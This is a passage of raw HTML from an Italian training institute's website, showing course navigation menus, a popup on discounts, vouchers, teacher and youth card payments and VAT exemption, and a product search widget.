	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#96fff5f9e2f3f7d6fff5f9e2f3f7b8ffe2"><span class="__cf_email__" data-cfemail="a3cac0ccd7c6c2e3cac0ccd7c6c28dcad7">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg" class="attachment-full size-full wp-image-50108" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Politica Economica (SECS-P/02) - monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
